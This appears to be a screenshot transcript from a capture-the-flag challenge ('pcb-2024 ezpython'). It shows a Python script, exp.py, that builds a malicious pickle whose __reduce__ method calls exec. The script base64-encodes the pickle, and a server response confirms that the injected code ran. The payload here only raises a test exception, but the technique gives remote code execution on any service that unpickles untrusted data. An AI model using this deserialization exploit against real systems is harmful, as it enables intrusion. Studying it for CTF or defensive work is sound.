 Response
Cache Detected - Elapsed Time: 148ms
exp.py — Kate
New Open... Save Save As... Undo Redo
exp.py
home › ricky › pcb-2024 › ezpython › exp.py
1 import os
2 import pickle
3 import base64
4
5 class Exp:
6     def __reduce__(self):
7         return (exec, ('''
8 raise Exception("test")
9 '''.strip(),))
10
11 print(base64.urlsafe_b64encode(pickle.dumps(Exp())))
12
Output Diagnostics Search Project Terminal 12:1 INSERT en_US Soft Tabs: 4 UTF-8 Python
BODY ? pretty
{
message: "Error executing ser.py: test"
}
lines nums copy length: 43 bytes
Top Bottom Collapse Open 2Request Copy Download